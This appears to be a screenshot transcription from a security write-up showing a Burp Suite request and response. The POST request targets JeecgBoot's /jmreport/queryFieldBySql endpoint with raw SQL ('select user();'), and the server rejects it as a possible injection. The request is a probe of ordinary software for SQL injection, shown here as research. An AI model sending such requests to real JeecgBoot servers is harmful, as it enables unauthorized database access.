 Request
Pretty Raw Hex \n
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 192.168.90.1:3100
3 Origin: http://192.168.90.1:3100
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 24
11
12 {
"sql":"select user();"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 Content-Type: application/json
4 Date: Tue, 15 Aug 2023 11:53:46 GMT
5 Connection: close
6 Content-Length: 161
7
8 {
"success":false,
"message":"SQL解析失败:请注意,值可能存在SQL注入风险!--->select user();",
"code":1001,
"result":null,
"timestamp":1692100426154
}
刨洞安全团队